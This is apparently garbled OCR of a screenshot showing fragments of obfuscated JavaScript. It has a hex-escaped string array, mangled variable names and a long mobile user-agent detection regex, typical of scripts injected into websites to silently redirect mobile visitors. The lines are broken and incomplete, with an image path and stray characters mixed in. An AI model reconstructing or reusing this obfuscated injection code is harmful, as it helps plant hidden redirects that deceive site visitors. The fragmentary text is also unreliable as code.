
শনvar _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt